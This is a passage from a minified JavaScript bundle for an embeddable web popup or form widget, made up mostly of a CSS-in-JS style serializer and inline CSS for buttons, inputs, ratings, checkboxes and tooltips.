flex;\n  flex-direction: row;\n  align-items: flex-end;\n  width: 100%;\n}\n@media screen and (min-width: 960px) {\n  .form {\n    width: auto;\n    max-width: 100%;\n  }\n}\n":o+="\n.form {\n  display: flex;\n  flex-direction: column;\n  flex-wrap: nowrap;\n}\n",o+="\n.content {\n  position: relative;\n  display: flex;\n  flex-direction: column;\n}\n",i.horizontal?o+="\n@media screen and (min-width: 960px) {\n  .content {\n    flex-direction: row;\n    flex-wrap: nowrap;\n    align-items: center;\n  }\n}\n.title,\n.description {\n  margin: 0 0 12px 0;\n}\n.note {\n  margin: 12px 0 0 0;\n}\n@media screen and (min-width: 960px) {\n  .title,\n  .description {\n    margin: 0 16px 0 0;\n  }\n  .note {\n    margin: 0 0 0 16px;\n  }\n}\n":o+="\n.title,\n.description {\n  margin-bottom: 20px;\n}\n.note {\n  margin-top: 20px;\n}\n",o+="\n.buttons {\n  display: flex;\n  flex-direction: row;\n  ",i.horizontal?o+="\n  flex-wrap: nowrap;\n  ":o+="\n  flex-wrap: wrap;\n  ",o+"\n}\n.buttons .button.icon {\n  flex-shrink: 0;\n  flex-grow: 0;\n}\n.root {\n  -webkit-text-size-adjust: 100%;\n  z-index: 2147483635;\n  font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;\n  font-size: 16px;\n}\n.root.before-enter {\n  display: none;\n}\n@font-face {\n  font-family: emoji;\n  src: local('Apple Color Emoji'), local('Android Emoji'), local('Segoe UI'), local(EmojiSymbols), local(Symbola);\n  /* Emoji unicode blocks */\n  unicode-range: U+1F300-1F5FF, U+1F600-1F64F, U+1F680-1F6FF, U+2600-26FF;\n}\n"+r(n);var i,o}(t.layout,e)),[t.layout,e]);return it(_,{children:[it("style",{children:r}),it("style",{children:i}),it(Vn,{css:n.css})]})}const mr=D(void 0),vr=D(void 0);function br({children:t}){const[e,n]=wt([]),r=Ot((()=>({add:t=>{n((e=>{const n=e.findIndex((e=>e.id===t.id));return n>-1?[...e.slice(0,n),t,...e.slice(n+1)]:[...e,t]}))},remove:t=>{n((e=>e.filter((e=>e.id!==t))))}})),[]);return it(mr.Provider,Object.assign({value:r},{children:it(vr.Provider,Object.assign({value:e},{children:t}))}))}const wr=/[A-Z]|^ms/g,_r=function(t){const e=Object.create(null);return t=>{return void 0===e[t]&&(e[t]=(t=>45===t.charCodeAt(1))(n=t)?n:n.replace(wr,"-$&").toLowerCase()),e[t];var n}}();function yr(t,e){const n=[t,e].map(((t="")=>t.replace("@media","").trim())).filter(Boolean).join(" and ");return n?`@media ${n}`:""}function xr(t,e,n){const{selector:r,media:i}=n;return t.startsWith("@media")?{media:yr(i,t),selector:r,css:e}:{selector:(t.includes("&")?t.replace(/&/g,r):`${r} ${t}`).trim(),media:i,css:e}}function kr(t){const{selector:e,css:n,media:r=""}=t,i={},o=[];for(const c in n){const e=n[c];"object"==typeof e?o.push(xr(c,e,t)):i[c]=e}const a=[],s=function(t){let e="";for(const r in t){let i=t[r];"string"!=typeof i||i||(i="''"),e+=(n=_r(r),"backdrop-filter"===n?[n,`-webkit-${n}`]:[n]).map((t=>`${t}:${i};`)).join("")}var n;return e}(i);return s&&a.push({cssText:s,selector:e,media:r}),a.push(...o.flatMap(kr)),function(t){return[...t].sort(((t,e)=>t.media&&!e.media?1:!t.media&&e.media?-1:0))}(a)}function Or({selector:t="",css:e={}},n={}){const r=kr({css:e,selector:t});let i="",o="";for(const a of r)i!==a.media&&(i&&(o+="}"),a.media&&(o+=`${Bn(a.media,n)} {`),i=a.media),o+=`${a.selector}{${a.cssText}}`;return i&&(o+="}"),o}const Sr=Ke((function({style:t}){const{serializeStyle:e}=function(){const t=Kn();return{serializeStyle:St((e=>function(t,e={}){return t.name?function({name:t="",params:e="",css:n}){return t.includes("keyframes")?`@keyframes ${e}{${Or({selector:"",css:n})}}`:t.includes("import")&&e?`@import url('${e}');`:""}(t):Or(t,e)}(e,t)),[t])}}();if("import"===(null==t?void 0:t.name)&&t.params){const e=it("link",{rel:"stylesheet",href:t.params});return it(_,{children:[pn(e,document.head),e]})}return t&&it("style",Object.assign({id:t.id},{children:e(t)}))}));function Cr({initial:t=[]}){var e;return it(_,{children:[...t,...null!==(e=Ct(vr))&&void 0!==e?e:[]].map((t=>it(Sr,{style:t},t.id)))})}function jr({widget:t}){const{styles:e=[],css:n=""}=t.data||{};return it(_,{children:[it("style",{children:"@media print {\n  :host {\n    display: none !important;\n  }\n}\n:host {\n  all: initial;\n  display: block !important;\n  -webkit-text-size-adjust: 100%;\n  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);\n}\n*,\n::before,\n::after {\n  box-sizing: border-box;\n}\nspan,\na,\nform,\nlabel,\ndiv,\nu,\ni,\nem,\nb,\nstrong,\np,\nh1,\nh2,\nh3,\nh4,\nh5,\nh6,\nul,\nol,\nli,\nimg {\n  margin: 0;\n  font-family: inherit;\n  line-height: inherit;\n  font-size: inherit;\n  font-weight: inherit;\n  font-style: inherit;\n  outline: none;\n  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);\n}\na,\na:focus,\na:active {\n  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);\n  text-decoration: none;\n}\nimg {\n  display: block;\n}\n::-webkit-input-placeholder,\n:-moz-placeholder,\n::-moz-placeholder,\ninput:-ms-input-placeholder {\n  color: inherit;\n  text-overflow: ellipsis;\n  opacity: 1;\n  overflow: hidden;\n  white-space: nowrap;\n  vertical-align: middle;\n  font-size: inherit;\n  text-align: inherit;\n  font-weight: normal;\n  position: static;\n}\n[placeholder] {\n  text-overflow: ellipsis;\n}\ninput::-moz-placeholder,\ninput:-moz-placeholder,\ninput:-ms-input-placeholder {\n  text-overflow: ellipsis;\n}\ninput,\nbutton {\n  -webkit-appearance: none;\n  -moz-appearance: none;\n  appearance: none;\n}\ninput,\ntextarea,\nselect {\n  margin: 0;\n  border: 0;\n  background: none;\n  font-family: inherit;\n  outline: 0 none;\n  font-size: inherit;\n}\na,\na *,\ninput[type='submit'],\ninput[type='button'],\ninput[type='radio'],\ninput[type='checkbox'],\nselect,\nbutton {\n  cursor: pointer;\n}\nbutton,\ninput[type='submit'] {\n  margin: 0;\n  padding: 0;\n  border: 0;\n  background: none;\n  width: auto;\n  height: auto;\n  text-shadow: none;\n  box-shadow: none;\n  font-family: inherit;\n  font-size: inherit;\n  line-height: 1;\n  letter-spacing: normal;\n  float: none;\n  font-weight: bold;\n  outline: initial;\n}\nsvg {\n  cursor: inherit;\n  color: currentColor;\n  fill: none;\n  stroke: currentcolor;\n}\ntextarea {\n  line-height: 1.2;\n  overflow: auto;\n  resize: none;\n}\ninput:-webkit-autofill,\ntextarea:-webkit-autofill,\nselect:-webkit-autofill {\n  background-color: transparent;\n  -webkit-box-shadow: 0 0 0 1000px white inset;\n}\nlabel,\nbutton,\nbutton:focus,\nbutton:active,\nbutton:hover,\nspan,\ndiv,\ninput,\ntextarea,\na,\na:focus,\na:hover,\na:active {\n  color: inherit;\n}\nb,\nstrong {\n  font-weight: bold;\n}\nu {\n  text-decoration: underline;\n}\ni,\nem {\n  font-style: italic;\n}\n:host {\n  --g-space-base: 16px;\n  --g-space-025: calc(var(--g-space-base) * 0.0625);\n  /* 1px  */\n  --g-space-050: calc(var(--g-space-base) * 0.125);\n  /* 2px  */\n  --g-space-100: calc(var(--g-space-base) * 0.25);\n  /* 4px  */\n  --g-space-150: calc(var(--g-space-base) * 0.375);\n  /* 6px  */\n  --g-space-200: calc(var(--g-space-base) * 0.5);\n  /* 8px  */\n  --g-space-300: calc(var(--g-space-base) * 0.75);\n  /* 12px */\n  --g-space-400: calc(var(--g-space-base) * 1);\n  /* 16px */\n  --g-space-450: calc(var(--g-space-base) * 1.125);\n  /* 18px */\n  --g-space-500: calc(var(--g-space-base) * 1.25);\n  /* 20px */\n  --g-space-600: calc(var(--g-space-base) * 1.5);\n  /* 24px */\n  --g-space-800: calc(var(--g-space-base) * 2);\n  /* 32px */\n  --g-space-1000: calc(var(--g-space-base) * 2.5);\n  /* 40px */\n  --g-space-1500: calc(var(--g-space-base) * 3.75);\n  /* 60px */\n  --g-border-radius-base: var(--g-space-base);\n  --g-border-radius-025: calc(var(--g-border-radius-base) * 0.0625);\n  /* 1px  */\n  --g-border-radius-050: calc(var(--g-border-radius-base) * 0.125);\n  /* 2px  */\n  --g-border-radius-100: calc(var(--g-border-radius-base) * 0.25);\n  /* 4px  */\n  --g-border-radius-150: calc(var(--g-border-radius-base) * 0.375);\n  /* 6px  */\n  --g-border-radius-200: calc(var(--g-border-radius-base) * 0.5);\n  /* 8px  */\n  --g-border-radius-300: calc(var(--g-border-radius-base) * 0.75);\n  /* 12px */\n  --g-border-radius-400: calc(var(--g-border-radius-base) * 1);\n  /* 16px */\n  --g-border-radius-600: calc(var(--g-border-radius-base) * 1.5);\n  /* 24px */\n  --g-border-width-base: 1px;\n  --g-border-width-400: calc(var(--g-border-width-base) * 1);\n  --g-font-size-base: var(--g-space-base);\n  --g-font-size-200: calc(var(--g-font-size-base) * 0.5);\n  /* 8px  */\n  --g-font-size-300: calc(var(--g-font-size-base) * 0.75);\n  /* 12px */\n  --g-font-size-350: calc(var(--g-font-size-base) * 0.875);\n  /* 14px */\n  --g-font-size-400: calc(var(--g-font-size-base) * 1);\n  /* 16px */\n  --g-font-size-450: calc(var(--g-font-size-base) * 1.125);\n  /* 18px */\n  --g-font-size-500: calc(var(--g-font-size-base) * 1.25);\n  /* 20px */\n  --g-font-size-600: calc(var(--g-font-size-base) * 1.5);\n  /* 24px */\n  --g-font-size-700: calc(var(--g-font-size-base) * 1.75);\n  /* 28px */\n  --g-font-size-800: calc(var(--g-font-size-base) * 2);\n  /* 32px */\n  --g-font-size-1000: calc(var(--g-font-size-base) * 2.5);\n  /* 40px */\n  --g-font-size-1400: calc(var(--g-font-size-base) * 3.5);\n  /* 56px */\n  --g-line-height-base: var(--g-space-base);\n  --g-line-height-400: calc(var(--g-line-height-base) * 1);\n  /* 16px */\n  --g-line-height-450: calc(var(--g-line-height-base) * 1.125);\n  /* 18px */\n  --g-line-height-500: calc(var(--g-line-height-base) * 1.25);\n  /* 20px */\n  --g-line-height-550: calc(var(--g-line-height-base) * 1.375);\n  /* 22px */\n  --g-line-height-600: calc(var(--g-line-height-base) * 1.5);\n  /* 24px */\n  --g-line-height-700: calc(var(--g-line-height-base) * 1.75);\n  /* 28px */\n  --g-line-height-800: calc(var(--g-line-height-base) * 2);\n  /* 32px */\n  --g-line-height-900: calc(var(--g-line-height-base) * 2.25);\n  /* 36px */\n  --g-line-height-1000: calc(var(--g-line-height-base) * 2.5);\n  /* 40px */\n  --g-font-weight-normal: 400;\n  --g-font-weight-bold: 700;\n  --g-z-index: 2147483635;\n  --g-font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;\n  --g-group-gap: var(--g-space-500) var(--g-space-300);\n  --g-text-font-size: var(--g-font-size-400);\n  --g-text-line-height: 1.5;\n  --g-text-border-color: #000;\n  --g-headings-line-height: 1.2;\n  --g-headings-font-weight: var(--g-font-weight-bold);\n  --g-h1-font-size: var(--g-font-size-1400);\n  --g-h2-font-size: var(--g-font-size-1000);\n  --g-h3-font-size: var(--g-font-size-800);\n  --g-h4-font-size: var(--g-font-size-600);\n  --g-h5-font-size: var(--g-font-size-500);\n  --g-h6-font-size: var(--g-font-size-450);\n  --g-p-note-font-size: var(--g-font-size-350);\n  --g-root-color: #000;\n  --g-root-bg: #fff;\n  --g-root-border-radius: var(--g-border-radius-400);\n  --g-root-shadow: 0 10px 24px 0 rgba(54, 61, 77, 0.15);\n  --g-root-width: 600px;\n  --g-root-max-width: none;\n  --g-root-min-width: auto;\n  --g-root-max-height: none;\n  --g-root-min-height: 0px;\n  --g-header-height: var(--g-space-1500);\n  --g-header-padding-x: var(--g-space-1000);\n  --g-header-padding-y: var(--g-space-450);\n  --g-header-line-height: 1.5;\n  --g-tooltip-color: var(--g-root-bg);\n  --g-tooltip-bg: var(--g-root-color);\n  --g-tooltip-font-size: var(--g-font-size-350);\n  --g-tooltip-line-height: var(--g-line-height-500);\n  --g-tooltip-padding-x: var(--g-space-200);\n  --g-tooltip-padding-y: var(--g-space-100);\n  --g-tooltip-max-width: 250px;\n  --g-tooltip-offset: var(--g-space-200);\n  --g-tooltip-border-radius: var(--g-border-radius-100);\n  --g-notification-font-size: var(--g-font-size-450);\n  --g-notification-line-height: var(--g-line-height-600);\n  --g-notification-color: var(--g-root-color);\n  --g-notification-bg: color-mix(in oklch, var(--g-root-bg) 90%, transparent);\n  --g-overlay-bg: rgba(255, 255, 255, 0.7);\n  --g-overlay-z-index: 2147483636;\n  --g-button-border-radius: var(--g-border-radius-400);\n  --g-button-border-width: var(--g-border-width-400);\n  --g-button-font-size: var(--g-font-size-400);\n  --g-button-line-height: 1.5;\n  --g-button-padding-x: var(--g-space-400);\n  --g-button-padding-y: var(--g-space-300);\n  --g-button-bg: #000;\n  --g-button-color: #fff;\n  --g-button-border-color: transparent;\n  --g-button-bg-active: var(--g-button-bg);\n  --g-button-color-active: var(--g-button-color);\n  --g-button-border-color-active: var(--g-button-border-color);\n  --g-button-icon-size: 1.25em;\n  --g-button-icon-order: -1;\n  --g-input-border-style: solid;\n  --g-input-font-size: var(--g-font-size-400);\n  --g-input-line-height: var(--g-line-height-600);\n  --g-input-font-weight: var(--g-font-weight-normal);\n  --g-input-rating-size: var(--g-space-800);\n  --g-input-rating-gap: var(--g-space-200);\n  --g-input-rating-stroke-width: var(--g-border-width-400);\n  --g-input-rating-color: inherit;\n  --g-input-select-indicator-size: var(--g-space-300);\n  --g-input-check-size: var(--g-space-600);\n  --g-input-check-gap: var(--g-space-400);\n  --g-input-check-direction: column;\n  --g-input-check-wrap: nowrap;\n  --g-close-size: var(--g-space-300);\n  --g-close-bg: transparent;\n  --g-close-border-color: transparent;\n  --g-close-border-radius: var(--g-border-radius-600);\n  --g-close-border-width: var(--g-border-width-400);\n  --g-close-offset-x: 0px;\n  --g-close-offset-y: 0px;\n  --g-teaser-color: #000;\n  --g-teaser-bg: #fff;\n  --g-teaser-border-color: #000;\n  --g-teaser-z-index: 2147483634;\n}\n/* Common */\na {\n  vertical-align: baseline;\n  text-decoration: underline;\n}\nh1,\nh2,\nh3,\nh4,\nh5,\nh6,\np {\n  white-space: normal;\n  overflow-wrap: break-word;\n  word-wrap: break-word;\n  word-break: normal;\n  width: 100%;\n}\nh1,\nh2,\nh3,\nh4,\nh5,\nh6 {\n  font-weight: var(--g-headings-font-weight);\n  line-height: var(--g-headings-line-height);\n}\nh1 {\n  font-size: var(--g-h1-font-size);\n}\nh2 {\n  font-size: var(--g-h2-font-size);\n}\nh3 {\n  font-size: var(--g-h3-font-size);\n}\nh4 {\n  font-size: var(--g-h4-font-size);\n}\nh5 {\n  font-size: var(--g-h5-font-size);\n}\nh6 {\n  font-size: var(--g-h6-font-size);\n}\np {\n  font-size: var(--g-text-font-size);\n  line-height: var(--g-text-line-height);\n}\np:where([role='note']) {\n  font-size: var(--g-p-note-font-size);\n}\n.text {\n  border: 0px solid var(--g-text-border-color);\n}\n.root {\n  --g-input-color: var(--g-root-color);\n  --g-input-bg: transparent;\n  --g-input-border-color: oklch(from var(--g-input-color) l c h / 0.3);\n  --g-input-color-active-default: var(--g-input-color);\n  --g-input-bg-active-default: var(--g-input-bg);\n  --g-input-border-color-active-default: oklch(from var(--g-input-border-color) l c h / 1);\n  position: relative;\n  display: flex;\n  flex-direction: column;\n  -webkit-text-size-adjust: 100%;\n  z-index: var(--g-z-index);\n  font-family: var(--g-font-family);\n  font-size: var(--g-text-font-size);\n  line-height: var(--g-text-line-height);\n}\n.root.before-enter {\n  display: none;\n}\n.teaser {\n  --g-root-color: var(--g-teaser-color);\n  --g-root-bg: var(--g-teaser-bg);\n  --g-close-size: 11px;\n  --g-group-gap: 20px 12px;\n  --g-text-font-size: 16px;\n  --g-text-line-height: 1.5;\n  --g-h1-font-size: 56px;\n  --g-h2-font-size: 40px;\n  --g-h3-font-size: 32px;\n  --g-h4-font-size: 24px;\n  --g-h5-font-size: 20px;\n  --g-h6-font-size: 18px;\n  --g-p-note-font-size: 14px;\n  position: fixed;\n  display: flex;\n  flex-direction: row;\n  gap: var(--g-group-gap);\n  border: 0px solid #000;\n  z-index: var(--g-teaser-z-index);\n  font-family: var(--g-font-family);\n  font-size: var(--g-text-font-size);\n  line-height: var(--g-text-line-height);\n  color: var(--g-teaser-color);\n  background-color: var(--g-teaser-bg);\n  border-color: var(--g-teaser-border-color);\n}\n.teaser.before-enter {\n  display: none;\n}\n.clickable {\n  cursor: pointer;\n}\n.header {\n  position: sticky;\n  top: 0;\n  z-index: 1;\n  background-color: var(--g-root-bg);\n  display: flex;\n  align-items: center;\n  flex: none;\n  padding: var(--g-header-padding-y) var(--g-header-padding-x);\n  font-weight: var(--g-font-weight-bold);\n  line-height: var(--g-header-line-height);\n  cursor: pointer;\n}\n.header-title {\n  width: 100%;\n}\n.group {\n  display: flex;\n  width: 100%;\n  flex-direction: column;\n  align-items: normal;\n  gap: var(--g-group-gap);\n  flex-wrap: nowrap;\n  border: 0px solid #000;\n}\n.group:where(.hidden) {\n  display: none;\n}\n.button {\n  --g-button-bg-active-default: var(--g-button-bg);\n  --g-button-color-active-default: var(--g-button-color);\n  --g-button-border-color-active-default: var(--g-button-border-color);\n  --g-button-bg-active: var(--g-button-bg-active-default);\n  --g-button-color-active: var(--g-button-color-active-default);\n  --g-button-border-color-active: var(--g-button-border-color-active-default);\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  gap: calc(var(--g-button-icon-size) / 2);\n  position: relative;\n  text-decoration: none;\n  white-space: nowrap;\n  outline: 0;\n  font-family: inherit;\n  border-color: transparent;\n  border-style: solid;\n  border-width: var(--g-button-border-width);\n  border-radius: var(--g-button-border-radius);\n  font-size: var(--g-button-font-size);\n  line-height: var(--g-button-line-height);\n  padding: var(--g-button-padding-y) var(--g-button-padding-x);\n  color: var(--g-button-color);\n  background: var(--g-button-bg);\n  border-color: var(--g-button-border-color);\n}\n.button:hover,\n.button:focus,\n.button:active {\n  color: var(--g-button-color-active);\n  background: var(--g-button-bg-active);\n  border-color: var(--g-button-border-color-active);\n}\n.button::-moz-focus-inner {\n  padding: 0;\n  border: 0;\n}\n.button:hover,\n.button:focus,\n.button:active,\n.button:disabled {\n  outline: 0;\n  text-decoration: none;\n}\n.button:where(:not(:has(> .button-text))) {\n  --g-button-icon-size: 1.5em;\n}\n.button-text {\n  display: block;\n  word-wrap: normal;\n  overflow: hidden;\n  text-overflow: ellipsis;\n  white-space: nowrap;\n}\n.button-icon {\n  width: var(--g-button-icon-size);\n  height: var(--g-button-icon-size);\n  order: var(--g-button-icon-order);\n}\n.field {\n  --gap: var(--g-space-150);\n  --g-input-placeholder-color: oklch(from var(--g-input-color) l c h / 0.3);\n  --g-input-border-width: 0 0 var(--g-border-width-400) 0;\n  --g-input-border-radius-default: 0;\n  --g-input-padding-right-default: 0px;\n  --g-input-padding-default: var(--g-space-300) 0px;\n  --g-input-border-radius: var(--g-input-border-radius-default);\n  --g-input-padding-right: var(--g-input-padding-right-default);\n  --g-input-padding: var(--g-input-padding-default);\n  --g-input-color-active: var(--g-input-color-active-default);\n  --g-input-bg-active: var(--g-input-bg-active-default);\n  --g-input-border-color-active: var(--g-input-border-color-active-default);\n  display: flex;\n  flex-direction: column;\n  align-items: normal;\n  width: 100%;\n  gap: var(--gap);\n}\n.field:where(:has(.input-check)),\n.field:where(:has(.input-rating)) {\n  --g-input-padding-default: 0px;\n  --g-input-border-width: 0;\n}\n.field.hidden {\n  display: none;\n}\n.field-title {\n  display: block;\n  white-space: normal;\n  overflow-wrap: break-word;\n  word-wrap: break-word;\n  word-break: normal;\n}\n/* Theme */\n.input-text,\n.input-textarea {\n  width: 100%;\n  max-width: 100%;\n  border-style: var(--g-input-border-style);\n  border-color: var(--g-input-border-color);\n  border-width: var(--g-input-border-width);\n  border-radius: var(--g-input-border-radius);\n  font-size: var(--g-input-font-size);\n  line-height: var(--g-input-line-height);\n  font-weight: var(--g-input-font-weight);\n  padding: var(--g-input-padding);\n  color: var(--g-input-color);\n  background: var(--g-input-bg);\n  text-align: inherit;\n}\n.input-text::placeholder,\n.input-textarea::placeholder {\n  color: var(--g-input-placeholder-color);\n}\n.input-text:hover,\n.input-textarea:hover,\n.input-text:focus,\n.input-textarea:focus {\n  background: var(--g-input-bg-active);\n  border-color: var(--g-input-border-color-active);\n  color: var(--g-input-color-active);\n}\n.input-select {\n  --g-input-select-indicator-color: oklch(from var(--g-input-color) l c h / 0.5);\n  --g-input-select-indicator-color-active: oklch(from var(--g-input-color-active) l c h / 1);\n  position: relative;\n  width: 100%;\n  border-radius: var(--g-input-border-radius);\n  background: var(--g-input-bg);\n}\n.input-select:after {\n  display: block;\n  position: absolute;\n  content: ' ';\n  transform: translateY(-50%);\n  top: 50%;\n  right: var(--g-input-padding-right);\n  width: var(--g-input-select-indicator-size);\n  height: var(--g-input-select-indicator-size);\n  transition: opacity 200ms;\n  background-color: var(--g-input-select-indicator-color);\n  pointer-events: none;\n  -webkit-clip-path: polygon(49.88% 83.38%, 0.02% 33.72%, 11.7% 21.99%, 50.22% 60.14%, 88.38% 21.63%, 100% 33.5%);\n  clip-path: polygon(49.88% 83.38%, 0.02% 33.72%, 11.7% 21.99%, 50.22% 60.14%, 88.38% 21.63%, 100% 33.5%);\n}\n.input-select select {\n  width: 100%;\n  color: var(--g-input-color);\n  border-color: var(--g-input-border-color);\n  border-style: var(--g-input-border-style);\n  border-width: var(--g-input-border-width);\n  border-radius: var(--g-input-border-radius);\n  font-size: var(--g-input-font-size);\n  line-height: var(--g-input-line-height);\n  font-weight: var(--g-input-font-weight);\n  padding: var(--g-input-padding);\n  padding-right: calc(2 * var(--g-input-select-indicator-size) + var(--g-input-padding-right));\n  cursor: pointer;\n  -webkit-appearance: none;\n  -moz-appearance: none;\n  appearance: none;\n  user-select: none;\n  word-wrap: normal;\n  overflow: hidden;\n  text-overflow: ellipsis;\n  white-space: nowrap;\n  text-align: inherit;\n}\n.input-select select::-ms-expand {\n  display: none;\n}\n.input-select:hover select,\n.input-select:focus-within select {\n  border-color: var(--g-input-border-color-active);\n  color: var(--g-input-color-active);\n  background: var(--g-input-bg-active);\n}\n.input-select:hover:after,\n.input-select:focus-within:after {\n  background-color: var(--g-input-select-indicator-color-active);\n}\n.input-rating {\n  width: 100%;\n  display: flex;\n  flex-direction: row;\n  flex-wrap: nowrap;\n  padding: var(--g-input-padding);\n}\n.input-rating input[type='radio'] {\n  border: 0;\n  clip: rect(0 0 0 0);\n  height: 1px;\n  margin: -1px;\n  overflow: hidden;\n  padding: 0;\n  position: absolute;\n  white-space: nowrap;\n  width: 1px;\n}\n.input-rating label {\n  width: calc(var(--g-input-rating-size) + var(--g-input-rating-gap));\n  height: var(--g-input-rating-size);\n  padding: 0 var(--g-input-rating-gap) 0 0;\n  margin: 0;\n  cursor: pointer;\n  color: var(--g-input-rating-color);\n}\n.input-rating label:last-of-type {\n  --g-input-rating-gap: 0px;\n}\n.input-rating label svg {\n  width: 100%;\n  stroke-width: var(--g-input-rating-stroke-width);\n  fill: transparent;\n  stroke-opacity: 0.3;\n  transition: all 200ms;\n}\n.input-rating label.filled svg {\n  fill: currentColor;\n  stroke-opacity: 1;\n}\n.input-check {\n  --g-input-check-color: var(--g-input-color);\n  --g-input-check-color-active: var(--g-input-color-active);\n  --g-input-check-bg: var(--g-input-bg);\n  --g-input-check-bg-active: var(--g-input-bg-active);\n  --g-input-check-border-color: var(--g-input-border-color);\n  --g-input-check-border-color-active: var(--g-input-border-color-active);\n  --g-input-check-checked-color: var(--g-input-check-color);\n  --g-input-check-checked-color-active: var(--g-input-check-color-active);\n  --g-input-check-border-radius: var(--g-input-border-radius);\n  --g-input-check-border-width: var(--g-input-border-width);\n  --g-checkbox-bg: transparent;\n  --g-checkbox-border-style: solid;\n  --g-checkbox-border-width: var(--g-border-width-400);\n  --g-checkbox-border-radius: var(--g-border-radius-100);\n  --g-checkbox-border-color: oklch(from var(--g-input-check-color) l c h / 0.5);\n  --g-checkbox-border-color-active: oklch(from var(--g-input-check-color-active) l c h / 1);\n  --g-radio-bg: transparent;\n  --g-radio-border-style: solid;\n  --g-radio-border-width: var(--g-border-width-400);\n  --g-radio-border-radius: 50%;\n  --g-radio-border-color: oklch(from var(--g-input-check-color) l c h / 0.5);\n  --g-radio-border-color-active: oklch(from var(--g-input-check-color-active) l c h / 1);\n  width: 100%;\n  display: flex;\n  flex-direction: var(--g-input-check-direction);\n  flex-wrap: var(--g-input-check-wrap);\n  gap: var(--g-input-check-gap);\n}\n.input-check label {\n  display: flex;\n  align-items: center;\n  gap: calc(var(--g-input-check-size) / 2);\n  color: var(--g-input-check-color);\n  border-color: var(--g-input-check-border-color);\n  border-style: var(--g-input-check-border-style, var(--g-input-border-style));\n  border-width: var(--g-input-check-border-width);\n  border-radius: var(--g-input-check-border-radius);\n  font-size: var(--g-input-font-size);\n  line-height: var(--g-input-line-height);\n  font-weight: var(--g-input-font-weight);\n  padding: var(--g-input-padding);\n  background: var(--g-input-check-bg);\n  cursor: pointer;\n}\n.input-check label:hover,\n.input-check label:focus-within {\n  border-color: var(--g-input-check-border-color-active);\n  background: var(--g-input-check-bg-active);\n  color: var(--g-input-check-color-active);\n}\n.input-check span {\n  white-space: normal;\n  overflow-wrap: break-word;\n  word-wrap: break-word;\n  word-break: break-all;\n}\n.input-check input[type='checkbox'],\n.input-check input[type='radio'] {\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  width: var(--g-input-check-size);\n  height: var(--g-input-check-size);\n  flex: none;\n}\n.input-check input[type='checkbox']:checked:before,\n.input-check input[type='radio']:checked:before {\n  content: '';\n  width: 60%;\n  height: 60%;\n  background-color: var(--g-input-check-checked-color);\n}\n.input-check input[type='checkbox']:hover:checked:before,\n.input-check input[type='radio']:hover:checked:before,\n.input-check input[type='checkbox']:focus:checked:before,\n.input-check input[type='radio']:focus:checked:before {\n  background-color: var(--g-input-check-checked-color-active);\n}\n.input-check input[type='checkbox'] {\n  border-style: var(--g-checkbox-border-style);\n  border-color: var(--g-checkbox-border-color);\n  border-width: var(--g-checkbox-border-width);\n  background-color: var(--g-checkbox-bg);\n  border-radius: var(--g-checkbox-border-radius);\n}\n.input-check input[type='checkbox']:hover,\n.input-check input[type='checkbox']:focus {\n  border-color: var(--g-checkbox-border-color-active);\n}\n.input-check input[type='checkbox']:checked:before {\n  -webkit-clip-path: polygon(0% 48%, 39.5% 87.38%, 99.86% 26.83%, 84.71% 11.74%, 39.35% 57.25%, 14.99% 32.97%);\n  clip-path: polygon(0% 48%, 39.5% 87.38%, 99.86% 26.83%, 84.71% 11.74%, 39.35% 57.25%, 14.99% 32.97%);\n}\n.input-check input[type='radio'] {\n  border-style: var(--g-radio-border-style);\n  border-color: var(--g-radio-border-color);\n  border-width: var(--g-radio-border-width);\n  background-color: var(--g-radio-bg);\n  border-radius: var(--g-radio-border-radius);\n}\n.input-check input[type='radio']:hover,\n.input-check input[type='radio']:focus {\n  border-color: var(--g-radio-border-color-active);\n}\n.input-check input[type='radio']:checked:before {\n  -webkit-clip-path: circle(35%);\n  clip-path: circle(35%);\n}\n.picture img {\n  width: 100%;\n  height: 100%;\n}\n.image {\n  position: absolute;\n}\n.icon {\n  flex: none;\n}\n.logo {\n  container-type: inline-size;\n  background-color: rgba(0, 0, 0, 0.05);\n  color: oklch(from var(--g-root-color) l c h / 0.65);\n  z-index: 1;\n  border-bottom-left-radius: inherit;\n  border-bottom-right-radius: inherit;\n}\n.logo a {\n  display: block;\n  padding: clamp(2px, 2cqi, 12px);\n  margin: auto;\n  text-decoration: none;\n  text-align: center;\n  font-size: clamp(8px, 3cqi, 14px);\n  line-height: 1;\n}\n@container (max-width: 160px) {\n  .logo a {\n    display: none;\n  }\n}\n@keyframes fade-in {\n  0% {\n    opacity: 0;\n  }\n  100% {\n    opacity: 1;\n  }\n}\n.tooltip {\n  --tooltip-offset: calc(100% + var(--g-tooltip-offset));\n  display: block;\n  position: absolute;\n  width: max-content;\n  max-width: var(--g-tooltip-max-width);\n  white-space: normal;\n  pointer-events: none;\n  animation: fade-in 250ms linear both;\n  padding: var(--g-tooltip-padding-y) var(--g-tooltip-padding-x);\n  line-height: var(--g-tooltip-line-height);\n  font-size: var(--g-tooltip-font-size);\n  font-weight: normal;\n  background: var(--g-tooltip-bg);\n  color: var(--g-tooltip-color);\n  border-radius: var(--g-tooltip-border-radius);\n}\n.tooltip:after {\n  position: absolute;\n  width: 0;\n  height: 0;\n  border: 4px solid transparent;\n  content: '';\n}\n.tooltip-top {\n  bottom: var(--tooltip-offset);\n}\n.tooltip-top,\n.tooltip-top:after {\n  left: 50%;\n  transform: translate3d(-50%, 0, 0);\n}\n.tooltip-top:after {\n  top: 100%;\n  border-top-color: var(--g-tooltip-bg);\n}\n.tooltip-bottom {\n  top: var(--tooltip-offset);\n}\n.tooltip-bottom,\n.tooltip-bottom:after {\n  left: 50%;\n  transform: translate3d(-50%, 0, 0);\n}\n.tooltip-bottom:after {\n  bottom: 100%;\n  border-bottom-color: var(--g-tooltip-bg);\n}\n.tooltip-left {\n  right: var(--tooltip-offset);\n}\n.tooltip-left,\n.tooltip-left:after {\n  top: 50%;\n  transform: translate3d(0, -50%, 0);\n}\n.tooltip-left:after {\n  left: 100%;\n  border-left-color: var(--g-tooltip-bg);\n}\n.tooltip-right {\n  left: var(--tooltip-offset);\n}\n.tooltip-right,\n.tooltip-right:after {\n  top: 50%;\n  transform: translate3d(0, -50%, 0);\n}\n.tooltip-right:after {\n  right: 100%;\n  border-right-color: var(--g-tooltip-bg);\n}\n.notification {\n  